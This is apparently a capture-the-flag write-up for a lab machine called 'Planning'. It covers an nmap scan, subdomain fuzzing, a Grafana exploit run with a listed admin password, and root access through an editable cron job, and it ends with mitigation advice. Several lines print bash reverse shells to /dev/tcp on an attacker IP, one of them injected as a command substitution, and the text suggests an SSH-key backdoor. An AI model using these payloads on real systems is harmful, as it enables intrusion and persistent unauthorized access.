Recon:
└─$ nmap -sCVT 10.10.11.68
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-13 01:55 IST
Stats: 0:00:51 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.65% done; ETC: 01:56 (0:00:00 remaining)
Nmap scan report for 10.10.11.68
Host is up (0.43s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_ 256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://planning.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Enumeration:





ffuf -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -u 'http://10.10.11.68' -H "Host:FUZZ.planning.htb" -fs 178'; $(bash -c "bash -i >& /dev/tcp/10.10.16.98/5555 0>&1"); --python3 poc.py --url http://grafana.planning.htb --username admin --password 0D5oT70Fq13EvB5r --reverse-ip 10.10.16.98 --reverse-port 4444It's not actually root

running Linpeas

ssh with new user and pass
Privilege Escalation:


Port forward 8000

Login with found password from crontab
We can edit cronjobs and deploy them to system
bash -c 'bash -i >& /dev/tcp/10.10.16.98/4444 0>&1'setup netcat listner
Save and run

We can get proper shell by adding public ssh key to authorized keys in root, did not try but it is possible to have a proper backdoor.
Mitigations
Update Grafana Disable SQL Expressions and DuckDB or any features that allow code execution from user input, if not needed. Disable or Restrict Cron Editing Grafana web interface on port 8000 allowed an easy entry point